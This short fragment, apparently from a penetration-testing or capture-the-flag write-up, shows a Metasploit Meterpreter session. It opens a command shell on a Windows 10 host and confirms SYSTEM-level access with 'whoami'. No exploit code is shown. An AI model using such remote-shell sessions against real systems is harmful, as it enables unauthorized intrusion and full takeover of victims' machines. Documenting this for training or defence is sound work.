 meterpreter > shell
Process 2996 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>^C
Terminate channel 1? [y/N]  y
meterpreter >